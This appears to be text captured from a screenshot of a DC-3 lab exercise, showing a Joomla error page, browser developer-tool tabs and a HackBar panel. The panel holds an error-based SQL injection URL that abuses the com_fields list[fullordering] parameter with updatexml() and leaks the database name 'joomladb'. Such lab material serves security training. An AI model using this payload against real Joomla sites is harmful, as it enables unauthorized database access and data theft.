 you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'joomladb'
© 2023 DC-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.75.136/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,database()),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All